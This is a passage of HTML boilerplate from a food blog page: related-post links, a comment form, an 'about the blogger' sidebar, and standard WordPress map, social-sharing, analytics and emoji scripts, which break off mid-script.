            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk"><img width="512" height="269" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png 512w, https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1-480x252.png 480w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk">Lift Your Spirits: Staying healthy and getting drunk</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe"><img width="500" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/pot-roast-500x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe">Lazy Pot Roast Recipe</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy"><img width="600" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy-600x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/" rel="bookmark" title="Lift Your Spirits: How to Make a Hot Toddy">Lift Your Spirits: How to Make a Hot Toddy</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/12/IMG_4483-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York">Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/07/image-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!">Upper West Side Restaurant Week is Almost Here!</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://forknplate.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9166d34f0b" /></p><p style="display:none;">
			<label for="honeypot_presslabs">Leave this field empty</label>
			<input type="text" name="honeypot_presslabs" id="honeypot_presslabs" value="" />
		</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div> 
	</div>
	
	<aside class="sidebar col-md-3 hidden-sm-down">
	  	<div id="sidebar" role="complementary">
		<ul>
			<div class="widget"><div class="widget-title">About ForknPlate</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13601" src="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg" alt="" width="3009" height="3052" srcset="https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119.jpg 3009w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-631x640.jpg 631w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-768x779.jpg 768w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-946x960.jpg 946w, https://cdn.forknplate.com/wp-content/uploads/2017/12/ForknPlate_AboutMe-e1516663409119-473x480.jpg 473w" sizes="auto, (max-width: 3009px) 100vw, 3009px" />Hi, I&#8217;m Davina, the girl behind ForknPlate!</p>
<p>This blog was created to share my passion for food, drink, real estate + life in the Hudson Valley. I love coffee, dad jokes and my two pups! Thanks for reading!</p>
<p>Join me on my journey by following me on <a href="https://instagram.com/forknplate">Social Media</a> and <a href="https://www.youtube.com/user/forknplate">subscribing to my YouTube Channel!</a></p>
</div>
		</div>		</ul>
	</div>
	</aside>

  <style type="text/css">

        .acf-map {
          width: 100%;
          height: 400px;
          border: #ccc solid 1px;
          margin: 20px 0;
        }

        </style>
        <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
        <script type="text/javascript">
        (function($) {

        /*
        *  render_map
        *
        *  This function will render a Google Map onto the selected jQuery element
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $el (jQuery element)
        *  @return  n/a
        */

        function render_map( $el ) {

          // var
          var $markers = $el.find('.marker');

          // vars
          var args = {
            zoom    : 16,
            center    : new google.maps.LatLng(0, 0),
            mapTypeId : google.maps.MapTypeId.ROADMAP
          };

          // create map           
          var map = new google.maps.Map( $el[0], args);

          // add a markers reference
          map.markers = [];

          // add markers
          $markers.each(function(){

              add_marker( $(this), map );

          });

          // center map
          center_map( map );

        }

        /*
        *  add_marker
        *
        *  This function will add a marker to the selected Google Map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param $marker (jQuery element)
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function add_marker( $marker, map ) {

          // var
          var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

          // create marker
          var marker = new google.maps.Marker({
            position  : latlng,
            map     : map
          });

          // add to array
          map.markers.push( marker );

          // if marker contains HTML, add it to an infoWindow
          if( $marker.html() )
          {
            // create info window
            var infowindow = new google.maps.InfoWindow({
              content   : $marker.html()
            });

            // show info window when marker is clicked
            google.maps.event.addListener(marker, 'click', function() {

              infowindow.open( map, marker );

            });
          }

        }

        /*
        *  center_map
        *
        *  This function will center the map, showing all markers attached to this map
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 4.3.0
        *
        *  @param map (Google Map object)
        *  @return  n/a
        */

        function center_map( map ) {

          // vars
          var bounds = new google.maps.LatLngBounds();

          // loop through all markers and create bounds
          $.each( map.markers, function( i, marker ){

            var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

            bounds.extend( latlng );

          });

          // only 1 marker?
          if( map.markers.length == 1 )
          {
            // set center of map
              map.setCenter( bounds.getCenter() );
              map.setZoom( 16 );
          }
          else
          {
            // fit to bounds
            map.fitBounds( bounds );
          }

        }

        /*
        *  document ready
        *
        *  This function will render each map when the document is ready (page has loaded)
        *
        *  @type  function
        *  @date  8/11/2013
        *  @since 5.0.0
        *
        *  @param n/a
        *  @return  n/a
        */

        $(document).ready(function(){

          $('.acf-map').each(function(){

            render_map( $(this) );

          });

        });

        })(jQuery);
        </script>
</div>
</div>
<footer>
	<div class="back-to-top-container"><a href="#" id="back-to-top">Back to top</a></div>
	<!-- <div class="me"><a href="/about"><img src="http://0.gravatar.com/avatar/6e7f0c24d0968afd073e8c346130e0e0?s=96&r=r"></a></div> -->
	<div class="footer-text">Made In Pursuit of the Love of Learning, Teaching, & Food <!-- | Designed and Coded by <a href="https://twitter.com/theunlockr">Me</a> --></div>
	<div class="footer-social"><div class="addthis_custom_follow"></div></div>
	<div class="links">Feel free to learn more <a href="/about">About</a> us, <a href="/contact">Contact</a> us if you need to, and ask to <a href="/advertise">Advertise</a> on the site if you think you're a good fit.</div>
	<div class="legal">Copyright Expound Media, LLC 2015 All Rights Reserved</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Expound%20Media%20Sites/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-left" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:center;position:absolute;position:absolute;left:30px;bottom:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.instagram.com/forknplate/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/user/ForkNPlate' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;background:#c33;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 utube_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_youtube"><span class="bot_arow bot_utube_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.youtube.com/user/ForkNPlate'  target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='YouTube' title='YouTube' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_youtube/icon_Visit_us_en_US.svg' /></a></div><div  class='icon2'><div>Set Youtube Channel ID</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/forknplate' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;background:#336699;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.facebook.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Facebook' title='Facebook' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_fb/icon_Visit_us_en_US.png' /></a></div><div  class='icon2'><div class="fb-like" width="200" data-href="https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F24%2Fmight-be-the-best-deal-in-new-york-pinto-west-village' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/forknplate' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;background:#000000;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='cstmicon1'><a href='https://twitter.com/forknplate' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon' alt='Visit Us' title='Visit Us' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png' /></a></div><div  class='icon1'><a target="_blank" href="https://twitter.com/intent/user?screen_name=forknplate">
			<img data-pin-nopin= true src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Follow/en_US_Follow.svg" class="sfsi_wicon" alt="Follow Me" title="Follow Me" style="opacity: 1;" />
			</a></div><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fforknplate.com%2F2013%2F08%2F24%2Fmight-be-the-best-deal-in-new-york-pinto-west-village' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.com/forknplate/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;background:#CC3333;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 printst_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_pinterest"><span class="bot_arow bot_pintst_arow"></span><div class="sfsi_inside"><div  class='icon1'><a href='https://www.pinterest.com/forknplate/' target='_blank'><img data-pin-nopin='true' class='sfsi_wicon'  alt='Pinterest' title='Pinterest' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/pinterest.png' /></a></div><div  class='icon2'><a href='#' onclick='sfsi_pinterest_modal_images(event)' class='sfsi_pinterest_sm_click' style='display:inline-block;'><img class='sfsi_wicon' data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://forknplate.com/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:1;background:#f2721f;'  ><img data-pin-nopin='true' alt='RSS' title='RSS' src='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-left' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script>    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/ui/core.min.js?ver=1764700577" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=1765872543" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=1765872543" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=1765872543" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"55fb1cf34a","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","plugin_url":"https://forknplate.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=1765872543" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://forknplate.com/wp-content/plugins/wp-postratings","ajax_url":"https://forknplate.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1765872544" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/twbs/bootstrap/v4-dev/dist/js/bootstrap.js?ver=4.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/js/jasny-bootstrap.min.js?ver=3.1.3" id="jasny-bootstrap-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545" id="main-js"></script>
<script defer type="text/javascript" src="https://cdn.forknplate.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765872527" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdn.forknplate.com/wp-includes/js/wp-emoji-release.min.js?ver=1764700577"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 